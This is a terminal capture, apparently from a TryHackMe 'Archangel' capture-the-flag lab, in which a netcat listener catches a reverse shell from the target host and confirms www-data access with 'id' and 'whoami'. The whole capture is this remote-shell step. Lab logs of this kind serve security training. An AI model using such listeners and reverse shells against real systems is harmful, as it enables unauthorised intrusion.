 ┌──(root㉿kali)-[/home/kali/Documents/tryhackme/archangel]
└─# rlwrap nc -lvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.132.74.
Ncat: Connection from 10.10.132.74:53346.
Linux ubuntu 4.15.0-123-generic #126-Ubuntu SMP Wed Oct 21 09:40:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
13:48:57 up 17 min, 0 users, load average: 0.00, 0.04, 0.13
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
$